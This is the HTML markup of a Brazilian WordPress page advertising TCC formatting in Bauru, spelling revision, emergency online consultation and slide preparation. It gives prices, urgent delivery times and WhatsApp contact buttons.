				<div class="elementor-element elementor-element-ea85bf1 elementor-mobile-align-justify elementor-align-center elementor-widget elementor-widget-button" data-id="ea85bf1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://api.whatsapp.com/send?phone=5562983304109&#038;text=Ol%C3%A1!%20Preciso%20formatar%20um%20texto.%20Estou%20enviando%20em%20anexo%20para%20receber%20o%20or%C3%A7amento." class="elementor-button-link elementor-button elementor-size-lg elementor-animation-bounce-in" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">QUERO AJUDA  URGENTE!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c2ba415 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2ba415" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-14c5b75" data-id="14c5b75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-652f246 elementor-widget elementor-widget-heading" data-id="652f246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">E se for URGENTE?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eea282e elementor-widget elementor-widget-text-editor" data-id="eea282e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Agora que já encontrou quem faz formatação de TCC em Bauru, você pode estar com problema de prazo. Assim, se o caso é <strong><span style="color: #f7b500;">URGENTE</span></strong>, temos um atendimento especial para você. Um dos nossos diferenciais é conseguir fazer a sua <a href="https://ataassessoria.com.br/formatacao-abnt/"><span style="color: #7a7a7a;">formatação</span></a> e te entregar até mesmo no prazo de 1 hora. Mas para isso, entre em contato logo e informe a sua urgência.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4a618b9 elementor-mobile-align-justify elementor-align-center elementor-widget elementor-widget-button" data-id="4a618b9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://api.whatsapp.com/send?phone=5562983304109&#038;text=Ol%C3%A1!%20Preciso%20formatar%20um%20texto.%20Estou%20enviando%20em%20anexo%20para%20receber%20o%20or%C3%A7amento." class="elementor-button-link elementor-button elementor-size-lg elementor-animation-bounce-in" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">QUERO AJUDA  URGENTE!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24dc77e" data-id="24dc77e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a214c14 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="a214c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="682" src="https://ataassessoria.com.br/wp-content/uploads/2022/02/urgente-1024x682.jpg" class="attachment-large size-large" alt="Elaboração de dissertação da Must University" srcset="https://ataassessoria.com.br/wp-content/uploads/2022/02/urgente-1024x682.jpg 1024w, https://ataassessoria.com.br/wp-content/uploads/2022/02/urgente-300x200.jpg 300w, https://ataassessoria.com.br/wp-content/uploads/2022/02/urgente-768x512.jpg 768w, https://ataassessoria.com.br/wp-content/uploads/2022/02/urgente-1536x1024.jpg 1536w, https://ataassessoria.com.br/wp-content/uploads/2022/02/urgente.jpg 2000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f1adef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f1adef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f20e590" data-id="f20e590" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82b1e8c elementor-widget elementor-widget-image" data-id="82b1e8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1000" height="667" src="https://ataassessoria.com.br/wp-content/uploads/2022/02/quanto-custa.jpg" class="attachment-large size-large" alt="Quanto custa formatação de TCC em Anápolis" srcset="https://ataassessoria.com.br/wp-content/uploads/2022/02/quanto-custa.jpg 1000w, https://ataassessoria.com.br/wp-content/uploads/2022/02/quanto-custa-300x200.jpg 300w, https://ataassessoria.com.br/wp-content/uploads/2022/02/quanto-custa-768x512.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f4bddc" data-id="5f4bddc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dca9790 elementor-widget elementor-widget-heading" data-id="dca9790" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quanto custa?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-46912b0 elementor-widget elementor-widget-text-editor" data-id="46912b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>O preço padrão é R$ 2,00 por lauda (lauda é um lado da folha) para um texto corrido, em uma folha A4, com fonte tamanho 12, espaçamento de 1,5 cm. Podem haver acréscimos a depender de outros detalhes (muitas imagens e gráficos para <a href="https://ataassessoria.com.br/formatacao-abnt/"><span style="color: #7a7a7a;">formatar</span></a>, etc). Mas pode haver descontos também. Mas calma. Você não tem que se preocupar com tanta coisa. Nos envie seu documento, e vamos te retornar um orçamento justo. Depois analise o custo e o nosso prazo de entrega. Vai perceber que compensa muito.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-068aab1 elementor-mobile-align-justify elementor-align-center elementor-widget elementor-widget-button" data-id="068aab1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://api.whatsapp.com/send?phone=5562983304109&#038;text=Ol%C3%A1!%20Preciso%20formatar%20um%20texto.%20Estou%20enviando%20em%20anexo%20para%20receber%20o%20or%C3%A7amento." class="elementor-button-link elementor-button elementor-size-lg elementor-animation-bounce-in" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">QUERO UM ORÇAMENTO</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290ac4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290ac4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe48bfe" data-id="fe48bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e9abac7 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9abac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b40365" data-id="3b40365" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-829ff0a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="829ff0a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">DEPOIMENTOS MAIS RECENTES</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f61846 elementor-widget elementor-widget-heading" data-id="8f61846" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O retorno dos nossos alunos nos alegram</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf4f5b6" data-id="bf4f5b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c3c175 elementor-mobile-align-justify elementor-align-right elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="9c3c175" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://api.whatsapp.com/send?phone=5562983304109&#038;text=Ol%C3%A1%2C%20vi%20o%20site%20da%20assessoria%20acad%C3%AAmica%20e%20estou%20com%20d%C3%BAvidas.%20Pode%20me%20ajudar%3F" class="elementor-button-link elementor-button elementor-size-lg elementor-animation-bounce-in" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">TEM DÚVIDAS? CLIQUE AQUI</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-75888ea elementor-arrows-position-outside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="75888ea" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://ataassessoria.com.br/wp-content/uploads/elementor/thumbs/07-qb1n8dobfva5v65nq70cmzk2lssnexol8wcfm3kmts.jpeg" alt="07" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://ataassessoria.com.br/wp-content/uploads/elementor/thumbs/06-qb1n88z4hp3q94chhmz7siqrmvftcg5xk9307prlow.jpeg" alt="06" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://ataassessoria.com.br/wp-content/uploads/elementor/thumbs/05-qb1n857rqcykyohy3lcpijox9bychnr07qh2alx6ds.jpeg" alt="05" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://ataassessoria.com.br/wp-content/uploads/elementor/thumbs/04-qb1n80iks6s5cmorv1bko2vmaelif68cj37mw8458w.jpeg" alt="04" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://ataassessoria.com.br/wp-content/uploads/elementor/thumbs/02-qb1n7r46vufa4j2fdx9az590cjvua7715sos3gi2z4.jpeg" alt="02" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://ataassessoria.com.br/wp-content/uploads/elementor/thumbs/01-qb1n7mezxo8uih995d864ofpdmj07podh5fcp2p1u8.jpeg" alt="01" /></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i aria-hidden="true" class="eicon-chevron-left"></i>						<span class="elementor-screen-only">Anterior</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i aria-hidden="true" class="eicon-chevron-right"></i>						<span class="elementor-screen-only">Próximo</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-90ebd3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90ebd3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a6940d" data-id="2a6940d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70fccef elementor-widget elementor-widget-heading" data-id="70fccef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Além da formatação, você vai precisar...</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-78683a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78683a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d1a6ff8" data-id="d1a6ff8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7944d1a elementor-widget elementor-widget-image" data-id="7944d1a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="461" height="332" src="https://ataassessoria.com.br/wp-content/uploads/2022/02/consultoria-urgente-academica2.jpg" class="attachment-large size-large" alt="ATA Assessoria" srcset="https://ataassessoria.com.br/wp-content/uploads/2022/02/consultoria-urgente-academica2.jpg 461w, https://ataassessoria.com.br/wp-content/uploads/2022/02/consultoria-urgente-academica2-300x216.jpg 300w" sizes="auto, (max-width: 461px) 100vw, 461px" />															</div>
				</div>
				<div class="elementor-element elementor-element-563939f elementor-widget elementor-widget-heading" data-id="563939f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">SERVIÇOS</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2af4260 elementor-widget elementor-widget-heading" data-id="2af4260" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Consultoria Emergencial On-Line</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-a75e19b elementor-widget elementor-widget-text-editor" data-id="a75e19b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Este serviço se trata de uma aula particular agendada, com parecer e correção do seu trabalho acadêmico ou outro texto por um especialista. Ou seja, é como ter um coorientador à sua disposição.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-45dc8b9 elementor-mobile-align-justify elementor-align-center elementor-widget elementor-widget-button" data-id="45dc8b9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://api.whatsapp.com/send?phone=5562983304109&#038;text=Ol%C3%A1%2C%20preciso%20de%20uma%20consultoria%20emergencial%20para%20o%20meu%20trabalho%20acad%C3%AAmico." class="elementor-button-link elementor-button elementor-size-lg elementor-animation-sink" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">FAZER ORÇAMENTO</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6705e50" data-id="6705e50" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-00f3cc4 elementor-widget elementor-widget-image" data-id="00f3cc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="417" height="291" src="https://ataassessoria.com.br/wp-content/uploads/2022/02/revisao-texto.jpg" class="attachment-full size-full" alt="ATA Assessoria" srcset="https://ataassessoria.com.br/wp-content/uploads/2022/02/revisao-texto.jpg 417w, https://ataassessoria.com.br/wp-content/uploads/2022/02/revisao-texto-300x209.jpg 300w" sizes="auto, (max-width: 417px) 100vw, 417px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9fdbfbf elementor-widget elementor-widget-heading" data-id="9fdbfbf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">SERVIÇOS</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-ac38546 elementor-widget elementor-widget-heading" data-id="ac38546" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Revisão ortográfica e reescrita</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-54e962c elementor-widget elementor-widget-text-editor" data-id="54e962c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Você enviará o seu documento/texto para <span style="color: #7a7a7a;"><a style="color: #7a7a7a;" href="https://ataassessoria.com.br/revisao-ortografica/">revisão</a></span> ortográfica e reescrita de trechos de forma mais coesa (copidesque).</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7a12ab0 elementor-mobile-align-justify elementor-align-center elementor-widget elementor-widget-button" data-id="7a12ab0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://api.whatsapp.com/send?phone=5562983304109&#038;text=Ol%C3%A1%2C%20preciso%20de%20uma%20revis%C3%A3o%20ortogr%C3%A1fica%20para%20o%20meu%20trabalho%20acad%C3%AAmico." class="elementor-button-link elementor-button elementor-size-lg elementor-animation-sink" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">FAZER ORÇAMENTO</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7ca6d4a" data-id="7ca6d4a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-559fb4a elementor-widget elementor-widget-image" data-id="559fb4a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="761" height="557" src="https://ataassessoria.com.br/wp-content/uploads/2022/02/elaboracao-slides.jpg" class="attachment-full size-full" alt="ATA Assessoria" srcset="https://ataassessoria.com.br/wp-content/uploads/2022/02/elaboracao-slides.jpg 761w, https://ataassessoria.com.br/wp-content/uploads/2022/02/elaboracao-slides-300x220.jpg 300w" sizes="auto, (max-width: 761px) 100vw, 761px" />															</div>
				</div>
				<div class="elementor-element elementor-element-67dea29 elementor-widget elementor-widget-heading" data-id="67dea29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">SERVIÇOS</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-edaa45b elementor-widget elementor-widget-heading" data-id="edaa45b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Elaboração de slides e roteiro de apresentação</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-f1af3ef elementor-widget elementor-widget-text-editor" data-id="f1af3ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Neste serviço, faremos para você os seus slides e o seu <span style="color: #7a7a7a;"><a style="color: #7a7a7a;" href="https://ataassessoria.com.br/roteiro-de-apresentacao/">roteiro de apresentação</a></span> perante a banca, com base no conteúdo do seu trabalho escrito.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-aae8d96 elementor-mobile-align-justify elementor-align-center elementor-widget elementor-widget-button" data-id="aae8d96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://api.whatsapp.com/send?phone=5562983304109&#038;text=Ol%C3%A1%2C%20preciso%20de%20um%20roteiro%20de%20apresenta%C3%A7%C3%A3o%20para%20o%20meu%20trabalho%20acad%C3%AAmico." class="elementor-button-link elementor-button elementor-size-lg elementor-animation-sink" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">FAZER ORÇAMENTO</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1122eab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1122eab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a047b4f" data-id="a047b4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f4c046b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4c046b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a31c18b" data-id="a31c18b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b7600f elementor-widget elementor-widget-image" data-id="2b7600f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1280" height="720" src="https://ataassessoria.com.br/wp-content/uploads/2022/02/formatacao-de-tcc.jpeg" class="attachment-full size-full" alt="Elaboração de dissertação da Must University" srcset="https://ataassessoria.com.br/wp-content/uploads/2022/02/formatacao-de-tcc.jpeg 1280w, https://ataassessoria.com.br/wp-content/uploads/2022/02/formatacao-de-tcc-300x169.jpeg 300w, https://ataassessoria.com.br/wp-content/uploads/2022/02/formatacao-de-tcc-1024x576.jpeg 1024w, https://ataassessoria.com.br/wp-content/uploads/2022/02/formatacao-de-tcc-768x432.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
				<div class="elementor-element elementor-element-90b5663 elementor-widget elementor-widget-heading" data-id="90b5663" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Nos envie todas as informações necessárias para fazer a formatação do TCC em Bauru ou outro serviço que você precisa. Informe a sua faculdade, seu curso, o tipo de serviço, o seu prazo, etc. Pode enviar seu arquivo também. Assim poderemos melhor te atender com:</div>		</div>
				</div>
				<div class="elementor-element elementor-element-49059be elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="49059be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Orçamento em instantes</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Entrega em 24h ou menos</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b727f4 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b727f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Preço justo</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Suporte adequado</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f856dd9 elementor-mobile-align-justify elementor-align-center elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="f856dd9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://api.whatsapp.com/send?phone=5562983304109&#038;text=Ol%C3%A1!%20Preciso%20formatar%20um%20texto.%20Estou%20enviando%20em%20anexo%20para%20receber%20o%20or%C3%A7amento." class="elementor-button-link elementor-button elementor-size-lg elementor-animation-bounce-in" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">ESTAMOS NO WHATSAPP</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75a869e" data-id="75a869e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-776233f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="776233f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">COMECE POR AQUI</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6823ced elementor-widget elementor-widget-heading" data-id="6823ced" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span style="font-size: 2.22222rem; background-color: var(--ast-global-color-4);">Nosso atendimento é todo pelo WhatsApp. Por lá tiramos todas as suas dúvidas e te guiamos do início ao fim da jornada.</span></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		
		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="96" class="elementor elementor-96">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-735e7c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="735e7c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1983b2d" data-id="1983b2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f039698 elementor-widget elementor-widget-heading" data-id="f039698" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">ALGUMA DÚVIDA?</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-ae7959f elementor-widget elementor-widget-heading" data-id="ae7959f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nosso WhatsApp te espera</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1f4fd5a elementor-widget elementor-widget-text-editor" data-id="1f4fd5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Se tem algum detalhe importante ou você precisa de um atendimento de emergência, clique logo no botão abaixo e nos chame. Queremos te ajudar.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3d692fb elementor-mobile-align-justify elementor-align-center elementor-widget elementor-widget-button" data-id="3d692fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://api.whatsapp.com/send?phone=5562983304109&#038;text=Ol%C3%A1%2C%20vi%20o%20site%20da%20assessoria%20acad%C3%AAmica%20e%20estou%20com%20d%C3%BAvidas.%20Pode%20me%20ajudar%3F" class="elementor-button-link elementor-button elementor-size-lg elementor-animation-bounce-in" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">ESTAMOS ON-LINE 24H/DIA</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</div>
	<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-lheavy ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
